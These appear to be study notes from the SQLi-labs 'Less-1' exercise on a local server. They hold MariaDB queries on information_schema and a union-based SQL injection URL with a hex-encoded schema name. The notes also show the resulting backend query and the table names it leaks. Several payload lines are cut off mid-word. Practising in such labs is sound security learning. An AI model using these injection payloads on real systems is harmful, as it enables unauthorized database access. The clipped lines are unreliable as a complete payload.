 MariaDB [mysql]> select * from information_schema.schemata;
+--------------+--------------------+----------------------------+------------------------+----------+
| CATALOG_NAME | SCHEMA_NAME | DEFAULT_CHARACTER_SET_NAME | DEFAULT_COLLATION_NAME | SQL_PATH |
+--------------+--------------------+----------------------------+------------------------+----------+
| def | information_schema | utf8 | utf8_general_ci | NULL |
| def | mysql | utf8mb4 | utf8mb4_general_ci | NULL |
| def | performance_schema | utf8 | utf8_general_ci | NULL |
+--------------+--------------------+----------------------------+------------------------+----------+
3 rows in set (0.00 sec)
MariaDB [mysql]> select schema_name from information_schema.schemata;
+--------------------+
| schema_name |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
http://127.0.0.1/s/Less-1/?id=' union select 1,2
from information_schema.tables where table_
0x7365637572697479)%23
Welcome Dhakkan
SELECT * FROM users WHERE id='' union select 1,2,(select group_concat(table_name) from in
table_schema = 0x7365637572697479)#' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,use